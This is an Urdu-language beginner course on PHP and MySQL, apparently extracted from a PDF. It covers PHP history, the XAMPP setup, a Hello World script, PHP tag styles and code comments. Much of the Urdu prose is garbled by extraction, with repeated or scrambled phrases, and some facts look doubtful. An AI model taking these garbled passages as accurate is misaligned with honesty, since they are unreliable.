

PHP, MySQL اور ویب ڈویلپمنٹ
کی جانب ایک قدم

Part-1

شکیل محمدخان shakeel599@gmail.com

# سب دوستوں کومیری طرف سے اسلام علیکم امید کرتا ہوں کہ آپٹھیک ٹھاک ہوں گے۔

# تعارف:

میں آپ کو PHP کے اس کورس میں خوش آ مدید کہتا ہوں اور امید کرتا ہوں کہ بیآ پ کیلئے فائدہ مند ثابت ہوگا۔ اس وقت PHP کے بڑھتے ہوئے استعال نے ،اور ایک زبر دست سرور سائڈ لینکو نج ہونے کی وجہ ہے ،ہمیں مجبور کر دیا ہے کہ بحثیت ویب ڈویلپر ہم اسکی طرف قدم بڑھا کیں اور اسکوا یکسپلور کریں۔اس سلسلے میں بیرمیری ایک چھوٹی سی کاؤش ہے جو بہت عاجزی کے ساتھ آپ دوستوں کے سامنے پیش کر رہا ہوں۔

میں گزشتہ چارسال سے ویب ڈویلپمنٹ کررہا ہوں لینی ابھی ویب ڈویلپمنٹ میں ایک چھوٹا سابچہ ہوں۔ میں بھی آپ لوگوں کی طرح ایک Student ہوں، میں خودکو ماسٹر نہیں کہتا بلکہ جو کچھ مجھے آتا ہے وہ آپ کے ساتھ شیئر کررہا ہوں، اس لئے کورس میں مجھ سے بھی غلطیاں ہوں گسکتی ہیں جو میں امید کرتا ہوں کہ آپ نظرانداز کریں گے اور مطلب کی بات کو بجھنے کی کوشش کریں گے۔ لکھنے میں بھی بہت ساری غلطیاں ہوں گ جس کیلئے ایڈوانس میں معافی کیونکہ میں ایک Professional Writer نہیں ہوں۔ اگر آپ سجھتے ہیں کہ میں نے کوئی بات غلط کھی ہوت وہ آپ پوائٹ آؤٹ کریں ، تا کہ میں بھی آپ لوگوں سے سکھ سکووں۔ میں امید کرتا ہوں کہ آپ تنقید برائے اصلاح کریں گے۔

# یہ کو رس کن لوگوں کیلئے ھے؟

یہ کورس ان لوگوں کیلئے ہے جو PHP کو شروع سے سیکھنا جاہتے ہوں ، یعنی بالکل Beginners کیلئے جو پہلے Javascript، HTML وغیرہ میں کام کر چکے ہیں اور اب سرور سائڈ لینگو تج سیکھنا جاہتے ہیں۔

# کورس شروع کرنے سے پھلے ایک گزارش:

اس کورس کو شروع کرنے سے پہلے ، آپ کو HTMLپر کمانڈ ہونی چاہیے۔اگر آپ کو HTML نہیں آتا تو سب سے پہلے السلط ہونی جا ہیں۔ اگر آپ کو سلط HTML ہیں۔ اس کے بغیر کہا تک سلط سلط ہوں ہوگا۔جو کہا یک بہت ہی آسان لینگو تج ہے اور ویب ڈویلپہنٹ اس کے بغیر ایسے ہے جیسے آپ ایک گاڑی چلانا چاہتے مگر آپ کے پاس چائی نہیں ہے۔

اگرآپ کہتے ہیں کہ HTMLسیکھنے کی کیاضرورت ہے وہ Front Page Dreamweaver وغیرہ خود ہی بنا تا ہے تو یہ آپ کی بڑی غلطی ہے کیونکہ ایک چیز آپ بنارہے ہیں کیکن آپ کو پیتہ ہی نہیں کہ Back End پر کیا ہور ہاہے۔ اور بعض دفعہ ایسے مسئلے آجاتے ہیں جو صرف آپ کو ڈ سے ہی ٹھیک کر سکتے ہیں۔ اور پھر PHP کا کو ڈ تو لکھنا ہی HTML میں ہے۔ یعنی HTML میں ایمبڈ (Embed) کرنا ہے۔

چلئے شروع کرتے ہیں۔۔۔۔

# PHPکیا ھے ؟

original ایک ویب ڈوبلپمنٹ لینگو تئے ہے جو کہ (PHP: Hypertext Preprocessor) سے نکلا ہے۔ اس کا PHP ایک ویب ڈوبلپمنٹ لینگو تئے ہے جو کہ (Personal Home Page) جو کہ آئ تک بہت سارے لوگ سجھتے ہیں کہ PHP اس سے نکلا ہے کیکن اس کی بڑھتی ہوئی استعال سے اس کا نام تبدیل ہوا اور Community Vote کے ذریعے اس کوایک نیانام دیا گیا جس کا پہلے ذکر ہوچکا ہے۔

PHP ایک سرورسائیڈ پروگرامنگ لینگونگے ہے جو کہ HTML میں ایمبڈ ہوسکتی ہے جیسے کہ ASP ہے لیکن یہ HTML کی طرح نہیں ہوا کہ ہوسکتی ہے جیسے کہ PHP ہیں کام کیا ہے تو آپ کومعلوم ہوگا کہ HTML ایک پروگرامنگ لینگو نج نہیں ہے بلکہ ایک رینڈ رینگ لینگو نج ہے جو ویب پیچز میں امیجز بنکس ، ٹیکسٹ ،ٹیپلز وغیرہ ڈالنے کے ساتھ ساتھ بچ کی پوری فارمیٹنگ کیلئے بہت زبردست ہے،لیکن HTML میں ایسی کوئی کمانڈنہیں ہے جود ونمبروں کوجع کرسکیں یاکسی Database سے کنشن بنا سکے۔

جن دوستوں نے ASP میں کام کیا ہے ان کیلئے PHP سیکھنا کوئی مسئلہ نہیں ہے کیونکہ بید دونوں آپس میں بہت ملتی جلتی ہیں۔ بہت سارے لوگ میں کہتے ہیں کہ ASP، PHP سیکھنا کوئی مسئلہ نہیں ہے کیونکہ PHP، 1994 میں بنائی گئی جبکہ ASP، مدائی گئی جبکہ ASP، کونکہ PHP، 1994 میں بنائی گئی جبکہ ASP سے سارے لوگ یہ جبکہ Microsoft نے بہت بعد میں متعارف کرائی ۔

Apache HTTP،PHP سرور کا Official Module ہے جو کہ اس وقت مارکیٹ لیڈنگ فری سرور ہے اور (Netcraft Web Server Survey) کے مطابق 67 فیصد world wide web پرچل رہاہے۔

PHP ڈائنا مک ویب سائٹس بنانے کیلئے استعال ہوتی ہے۔ ڈائنا مک ویب پیجز اور سٹینک ویب پیجز میں فرق ریہ ہے کہ ڈائنا مک ویب پیجز کے Struture اور Contents تبدیل ہوتے رہتے ہیں ( Back end پروگرامنگ کے ذریعے ) جبکہ سٹینک پیجز پر Structure اور Contents فکس ہوتے ہیں جب تک ایک Designer خودان پیجز کوچینج نہ کریں۔ PHP کے ذریعے آپ بڑے سے بڑے ڈیٹا ہیں کو کنٹرول کر سکتے ہیں یہ تقریباً سارے ڈیٹا ہیسیز کوسپورٹ کرتی ہے مثلاً ,Mysql, MSsql Oracle, Access, SQLlite, PostgreSQL وغیرہ۔

Content , News میں آپ فورمز ، ای کامرس سائٹس ، فوٹو گیلریز ، سائٹ لے آوٹس ، ملٹی میڈیا ویب سائٹس ، PHP میں آپ فورمز ، ای کامرس سائٹس ، فوٹو گیلریز ، سائٹ لے آوٹس ، ملٹی میڈیا ویب سائٹس ، PHP وغیرہ دوغیرہ بہت کم ٹائم میں بناسکتے ہیں۔

یہ ونڈ وز اورلینکس کے ساتھ ساتھ بہت سارے پلیٹ فارمز پر سپورٹڈ ہے اور ایک اندازے کے مطابق اس وقت تقریباً 15 ملین ویب سروز پر PHP کی سپورٹ ہے۔ PHP کا کوڈ عام HTML کی طرح سرور کلائٹ کوسٹڈ نہیں کرتا بلکہ پہلے سرور PHP کے کوڈ کو parsed کرتا ہے اور پھر HTML کی شکل میں کلائٹ کوسٹڈ کرتا ہے۔ یعنی آپ کوکسی پنج کے سورس میں PHP کا کوڈ نہیں ملے گا۔

## PHP کی تاریخ:

PHP کا پہلا ورژن ( Rasmus Lerdorf ) سافٹ ویئر انجینئر ،نے اپنے ذاتی استعال کیلئے 1994 میں بنایا تھا جو کہ (PHP کا پہلا ورژن ( Rasmus Lerdorf ) سافٹ ویئر انجینئر ،نے اپنے ذاتی استعال کیلئے 1994 میں بنایا تھا جو کہ (Micros (CGI wrapper) کا ایک سیٹ تھا،جس سے وہ یہ معلوم کرتا تھا کہ کس نے اسکی ویب سائٹ کو ویزٹ کیا ہے۔اگلے سال اس نے ایک اور ایک اور کے ایک اور ایک اور کیا اور ایک اور کی سیکنچ (Form Interpreter) ڈالا گیا جسکو PHP/F۱ کا نام دیا گیا جو کہ یوزرز میں بہت مقبول ہوا۔

اسے بعد PHP کا ورژن 2 متعارف ہوا جسمیں SQL Queries کا سپورٹ شامل تھا۔ 1997 کے درمیان میں تقریباً میں PHP کا ستعال ہوئی۔ PHP کے استعال کے بعدا یک آ دمی کیلئے یہ مشکل ہو گیا تھا کہ وہ تقریباً تعالی ہوئی۔ PHP کے استعال کے بعدا یک آ دمی کیلئے یہ مشکل ہو گیا تھا کہ وہ اس کوا گے بردھائے اس کئے ایک چھوٹے سے ڈویلو پہنٹ ٹیم نے PHP پرایک Open Source Module کے طور پر مزید کا م شروع کیا اور پھر آ ہت آ ہت ہورے دنیا سے ڈویلو پرزنے آئیس حصہ لینا شروع کیا۔

Zeev Suraski اور Andi Gutmans دواسرائیلی پروگرامرزنےPHPکے ورژن3اور 4کے Parsers کو بناتے ہوئے اس کام کوآ گے بڑھایا اوراس کو ZEND کا نام دیا (Zend= Zeev and Andi کے بارے میں مزید معلومات کیلئے zend.com پروزٹ کریں۔

1998ء میں ایک اندازے کے مطابق تقریباً 100,000 یونیک Domains پر PHP چل رہی تھی۔ صرف ایک سال بعدیہ تعداد

ملین تک پینچ گئی اور 2000ء میں 2 ملین سے زیادہ ہو گئی تھی ،2004ء میں یہ تعداد 17 ملین تک پینچ گئی ۔مزید معلومات کیلئے http://www.php.net/usage.phpپروزٹ کریں۔

Epinions.com، Sourceforge.net انٹرنیٹ پراس وقت کی سب سے بڑی ویب سائٹس جنگے بے شار یوزر زہیں مثلاً Websites ہیں جو کہ PHP میں بنی ہوگہ PHP میں بنی ہوگہ PHP میں بنی ہیں۔اس وقت PHP میں بنی جو کہ PHP میں۔اس وقت PHP کا نیاور ژن 5.2 استعال ہور ہاہے۔

## MYSQL کیا ھے؟

مائی سیکول ایک بہت ہی فاسٹ Relational Database Management System) ہے جو کہ آپ کسی بھی مقصد کیلئے بالکل مفت استعال کر سکتے ہیں۔ایک ڈیٹا ہیں جمیس بیہ بولت فراہم کرتا ہے کہ جم کسی ڈیٹا کومحفوظ کرسکیں، تلاش یا حاصل کر سکیں۔ مائی سیکول سرور جہاں ہمارے بہت سارے یوزرز کو کنٹرول کرتا ہے وہاں جمیس ڈیٹا تک تیزرسائی اور سیکورٹی بھی فراہم کرتا ہے۔ کیونکہ صرف Access یوزرز ہی ڈیٹا کو Access کر سکتے ہیں۔

مائی سیکول ایک مکٹی یوزر ، ملٹی تھریڈؤیٹا ہیں سرور ہے جو (SQLStructure Query Language) پر کام کرتا ہے جو کہ تمام وُیٹا ہیسز کیلئے ایک سٹینڈرڈلینگو تکے ہے۔ مائی سیکول 1996ء سے عام استعال کیلئے دستیاب ہے۔ لیکن میہ 1979ء میں متعارف ہوا تھا۔ یہ دنیا کاسب سے مقبول ترین او پن سورس ڈیٹا ہیں ہے جس نے کئی دفعہ Linux Journal Readers Choise Award جیتا ہے۔

# PHPاور MySQL هی کیوں استعمال کریں ؟

اگر فرض کرتے ہیں آپ ایک ای کامرس ویب سائٹ بنانا چاہتے ہیں تو اس کیلئے آپ مختلف پروڈ کٹس استعال کریں گے جو آپ کومندرجہ ذیل سے چنناہوگا:

> 1:ویب سرور کیلئے ہارڈ ویئر 2:ایک اپریٹنگ سٹم 3:ویب سرور سافٹ ویئر 4:ایک ڈیٹا ہیں مینجمنٹ سٹم 5:ایک پروگرامنگ لینگو تج

ان میں پچھالی ہیں جودوسرے پر مخصر کرتی ہیں مثلاً ہرا یک آپر یکنگ سٹم ہرا یک ہارڈو بیز کوسپورٹ نہیں کرتا، نہ ہی تمام سکرپٹس ہرا یک ڈیٹا ہیں سے Connectivity فراہم کرتا ہے وغیرہ وغیرہ وغیرہ۔ PHP اور مائی سیکول کی ایک اچھی بات یہ ہے کہ بیتقریباً تمام بڑے آپر یٹنگ سسٹمز پر چلتے ہیں۔ آپ PHP کو Linux, Apache پر چلائیں ایل کوکوئی اعتراض نہیں ۔خواہ تیں۔ آپ PHP کو کہ کی ہارڈو بیز، اپریٹنگ سٹم یاویب سرور پسند کریں آپ PHP اور مائی سیکول کوئی بہتریا ئیں گے۔

PHP کے دوسرے تریف یارقیب: ColdFusion ، Perl ، JSP ، ASP.NET

اگرہم PHP کا دوسرے پروڈکٹس کے ساتھ موازنہ کریں تو PHP کوان سب پر فوقیت حاصل ہے جیسا کہ:

1: اعلى كاركردگى: PHP ايك مكمل اورفنكشنز سے بھر پور سرور سائيدُ لينگونَّ ہے۔ايک ستے سے سرور پر بھی آپ لا كھوں يوزرزكوايك بہترين سروس فراہم كر سكتے ہيں۔مزيد معلومات كيلئے zend.com پروزٹ كريں۔

2: محفقت فی بینا ہیں سسٹم کے ساتھ کینگیائیں۔ جن میں MYSql کے ساتھ ساتھ FilePro, جن میں MYSql کے ساتھ SQL InterBase, Informix, Hyperwave, FilePro, وغیرہ شامل ہیں۔ PostgreSQL میں SQL کیلئے Built-in انٹرفیس (فلیٹ فائل کیلئے) بھی شامل ہے جسکو SQLITE

3: ويب كے بھت سارے كاموں كيك في Built-in Libraries ي چونكه PHP بنى بى WEB كيك ہے اس كئے اسميں Web سے متعلق بہت سارے كاموں كيك زبردست فنكشنز موجود ہيں۔ آپ پلک جھيكة Images جزيث كرسكة ہيں، ويب اور نيث ورك سروسيز حاصل كرسكة ہيں، كلا يارسركريں يا Mail سينڈكريں، Cookies بنا كيں يا PDF فائل جزيث كريں آپ كوصر ف چندلا ئينوں كا كو دُلكھنا پڑتا ہے۔

4: سست ترین: PHP بالکل فری ہے، آپ php.net سے کسی بھی وقت اسکوفری Download کر سکتے ہیں۔

5: سیکھنے اور استعمال کرنے میں آسان: Syntaxb PHP بہت سارے دوسر کے لینگو تجزیے ملتاجاتا ہیں مثلاً ++C بہت سارے دوسر کے لینگو تجزیمی سے سی پرکام کیا ہے یا پچھ نہ پچھ آتا ہے تو PHP سیکھنا اور ماسٹر کرنا آپ کیلئے کوئی بڑی مات نہیں۔

Object Oriented:6 سپورٹ: PHP میں او بجیکٹ اور بیٹڈ کا ایک کمل feature شامل ہے۔ اگر آپ نے ++ کیا Classes شامل ہے۔ اگر آپ نے ++ کیا Abstract میں کام کیا ہو تو آپ Classes کی جن شکل وصورت کا توقع کر رہے ہیں جیسے کہ Private ، Inheritance اور Protected کا سز اور Abstract میں کنظر ٹرز اور ڈیٹ کرٹرز وغیرہ وغیرہ سب 5 Php میں دستیاب ہیں۔

7: سورس کی دست اب اگرآپ PHP Language میں کوئی تبدیلی یااضافہ کرناچاہتے ہیں تواس کا سورس کوڈ آپ کسی ہیں۔ بھی وقت php.net سے بالکل فری ڈاونلوڈ کر سکتے ہیں اور اسمیس اپنی مرضی کی تبدیلیاں کرسکتیں ہیں۔

8: سپورٹ کی دستیابی: Zend Technologies (www.zend.com) وہ کمپنی جو PHP کے انجن کے پیچھے کام کررہی ہے، PHP کی ڈویلپمنٹ کیلئے فل سپورٹ اور متعلقہ سافٹ ویئرز فراہم کررہے ہیں۔

اب مجھےاجازت دیں انشاءاللہا گلے لیکچرمیں پھرملا قات ہوگی، دعاوُں میں یا در کھیں

**اللّدحافظ** شکیل محمدخان shakeel599@gmail.com

# اسلام عليكم

# پی ایچ پی اور مائی سیکول کے دوسریے کلاس میں خوش آمدید

اس سے پہلے کہ ہم پی ایکے پی کا کوئی پروگرام کھیں ہمارے پاس PHP کا انسٹال اور کعفیگر ہونا ضروری ہے۔لہذااس کلاس میں ہم پی ایکی پی کی انسٹالیشن اور کعفیگریشن سیکھیں گے۔اسکےعلاوہ ہمیں کچھاور Tools بھی درکار ہیں جو کہ مندر جہذیل ہیں۔

## PHP پر کام کرنے کیلئے کیا چیزیں درکار ھیں؟

- سرورسافٹ ویئر( Windows 2000 ، XP یا Linux)
- PHP کے ساتھ مطابقت رکھنے والا ویب سرور ( IIS یا Apache)
  - PHP 5
  - مائی سیکول سرور
- ایک PHP ایڈیٹر (آپ کوئی بھی ٹیکسٹ ایڈیٹر استعال کر سکتے ہیں الیکن آسانی کیلئے اس وقت میں آپ کو PHP کا ایک ایڈیٹر PHP
   ایک Designer 2008 استعال کرنے کا مشورہ دوزگا کیونکہ یہ بہت آسان اور پی ای پی کے سکر پٹ لکھنے کیلئے ایک زبر دست ایڈیٹر ہے۔ اسکے علاوہ

آپ Dreamweaver وغیره بھی استعال کر سکتے ہیں)

6: ایک ویب براؤزر (Explorer یا Firefox )

## XAMPP (ایک پورا ڈیوویلپمنٹ پیکیج)

## XAMPP کیا ہے ؟

XAMPP ایک پیکیج ہے جوخود کا رانسٹالیشن سے پی انکچ پی کا پورا ویب ڈیویلپمنٹ انوائر منٹ مہیا کر دیتا ہے۔ لیکن یا در کھیں کہ بیجوانوائر منٹ مہیا کرتا ہے وہ ایک ویب ڈیوولپر کے لئے ہوتا ہے نہ کہ پروڈکشن مقصد کیلئے۔ بیسب انسٹالیشن اور کنفگریشن خود کرتا ہے جس سے ہما را بہت سارا ٹائم بھی پچ جاتا ہے اور اسکی کنفگریشن بھی بہت ذہر دست ہے۔

## پیکیج میںکیا شامل ھے ؟

جب ہم XAMPP انسٹال کرتے ہیں تو مندرجہ ذیل چیزیں ہمارے پاس خود بخو دانسٹال اور کنفگر ہوجاتی ہیں۔

- Apache 2.2.6 (ویب برور)
- (مائی سیکول ڈیٹا ہیں سرور) MySQL 5.0.45
- ی انتے کی کے دوور ژنز PHP 5.2.4 + PHP 4.4.7 + PEAR
- "php-switch.bat") کواستعال کریں ) PHP-Switch win32 1.0 ( کواستعال کریں
- XAMPP Control Version 2.5
- XAMPP Security 1.0
- قليك فاكل دُيثا بيس كيك SQLite 2.8.15
- سکیورساکٹ لنگ OpenSSL 0.9.8e
- (مائی سیکول کا کنٹرول) phpMyAdmin 2.11.1
- ADOdb 4.95
- Mercury Mail Transport System v4.01b
- FileZilla FTP Server 0.9.23 (ايف ٹی پی سرور)
- Webalizer 2.01-10
- Zend Optimizer 3.3.0
- eAccelerator 0.9.5.2 for PHP 5.2.4

او پردیئے گئے لنگ سے XAMP کوڈ اوَ ک لوڈ کرلیں اور پھرینچے دیئے گئے سکرین شاٹس کو فالوکریں۔

### XAMPP 1.6.4 win32 (Basic Package)



## XAMPP 1.6.4 win32 (Basic Package)



1

2







جب انسٹالیشن کممل ہوجائے تو آپ کے پاس کا ڈرائیو پرایک XAMPPکنام سے فولڈربن جائے گا۔جسمیں سارے سافٹ ویئر انسٹال ہوئے ہونگے۔ PHP My Admin ، Mercury، MySql، File Zilla، Apache ، PHP وغیرہ وغیرہ ۔اب آپ مختلف سروسز چلانے کیلئے XAMPPکا کنٹرول پینل کھولیں۔ Start -> Programs -> Apache Friends -> XAMPP Control Panel

اس كنٹرول پینل كى مدد ہے آپ مختلف سروسز كوكنٹرول كر سكتے ہیں۔

3





# PHP,MySQL اور ویب ڈویلپمنٹ

اب آپ PHP Designer و اور کا انسٹال کرلیں اور اسکی کنفیگریشن کچھاس طرح کریں۔ Click Tool -> Click Preference





یہ سب کرنے کے بعد Apply -> OK کریں اور PHP کی ایک نئی فائل کھولیں

اب ہم اپنا پہلا پر وگرام <sup>لکھی</sup>ں گے

```
PHP Debug | Run
Edit
          HTML Preview +
                                                  Localhost
                                                                  PHP 5, HTML 4.01 Transitional, CSS 2 8, JavaScript $
                                                                                                               ×
 1 <html>
             <title>My First PHP Script</title>
        </head>
        <body>
             <?php
 9
                 // this script will print a line on page
10
11
                  echo "Hello World! this is my first PHP script";
12
13
14
             2>
16
        </body>
17 </html>
```

یے وڈ لکھنے کے بعداس فائل کو c:\xampp\htdocs میں first.php کے نام سے Save کرلیں۔ out put و کیفنے کیلئے c:\xampp\htdocs میں ec:\xampp\htdocs کے بعداس فائل کو Localhost کے بعداس فائل کو http://localhost/first.php) اورانٹر کردیں میں Localhost کے بٹن پر کلک کریں یاانٹرنیٹ ایکسپلور کھولیں اورایڈریس بارمیں اسطرح لکھیں (http://localhost/first.php) اورانٹر کردیں تو brawser پر آپ کوریز لٹ نظر آ جائے گا۔



## جب بم PHP سكر بث كو HTML مين ايمبدُ كرتے بين توسب سے پہلے PHP كا فيك كھولتے بين -

<?php

پر بم PHP كاسكر بث لكھتے ہيں

echo "This is my first php script";

echo کے شیمنٹ سے آپ کس Variable یا جو text آپ سنگل کوٹس ('') یا واللہ واللہ و

echo "<b>Welcome to IT Dunya </b>";

تواسکی outputسیہوگی۔

Welcome to IT Dunya

اوراخر میں ٹیگ کو بند کرتے ہیں۔

?>

PHP Tag کھولنے اور بند کرنے کے چار طریقے ہیں ایک ہم نے اوپر دیکھ لیا اسکے علاوہ تین مندرجہ ذیل ہیں۔ PHP **شارٹ شیگز**:

<?= "This is my first php script" ?> 🛕 <? echo "This is my first php script "; ?>

#### ASP**سٹائل کے ٹیگز**:

<%= "This is my first php script" %> يا <% echo "This is my first php script"; %> HTML

<script language="php"> echo "This is my first php script"; </script>

PHP شارٹ میگواور ASP سٹائل کے قیگ آپ تب استعال کرسکتے جب آپ اسکو php.ini میں گفقگر کریں۔ ASP فائل PHP کوری کنگریشن فائل ہوتی ہے جس سے آپ PHP کے مختلف اڈیولزاور سیٹنگرزکو on off کرسکتے ہیں۔ جب ہم کسی ویب سرورکو سٹارٹ کرتے ہیں تو وہ php.ini کو پڑھ کر ساری سیٹنگر اٹھالیتا ہے۔ اس لئے اس فائل میں تبدیلی کرنے کے بعد آپ اپنا سرورریسٹارٹ کرینگے ورنہ وہ گفگریشنز کام نہیں کریئے۔ اگر آپ AMPP استعال کررہے ہیں تو php.ini کی فائل اس جگہ پر ہوتی ہے

۔ c:/xampp/apache/bin/php.ini اوراگر IIS کے ساتھ PHP کو گنفگر کیا ہے تو پھر c:/windows/php.ini ہے۔ ابھی اس کے بارے میں فکر مند نہ ہوہم ان میں دوطریقوں (<? php ?>) اور (<? =?>) کواستعال کرینگے

اگلی کلاس میں انشاء اللہ پھر ملاقات ہوگی اللہ حافظ شیل محمد خان shakeel 599@gmail.com

#### اسلام عليكم

#### كوڈ میں كومنٹس ڈالنا:

فرض کرتے ہیں کہ ہم ایک کوڈ لکھتے ہیں تو لکھنے کے وقت تو سب کچھ ہمیں کلیئر ہوتا ہے لیکن اگرائ کوڈ میں ہم کچھ عرصے بعد تبدیلی کرتے ہیں یا کسی دوسرے پرگرامر کو دیتے ہیں تو اس وقت کوڈ کو سمجھنے میں کافی دشواری ہوتی ہے۔اپنے کوڈ میں کومنٹس ڈالنے سے بعد میں ہمیں سمجھنے میں کافی مددماتی ہے اور ایک اچھے پروگرامر کی بیخو بی ہوتی ہے کہ وہ اپنے کوڈ میں کومنٹس ضرورڈ التا ہے۔

کومنٹس کوڈ کے اندر ٹیکسٹ ہوتا ہے جو کہ پی ایک پی انجن نظر انداز کرتا ہے اور پڑھنے والے کیلئے کوڈ کومزید کلیئر کرتا ہے۔ایک لائن کی کومنٹ ڈالنے کیلئے ہم دوفار ورڈسلیش (۱/) یا ہیش (#) استعال کرتے ہیں مثلاً:۔

```
// this is a comment
# this is another comment
```

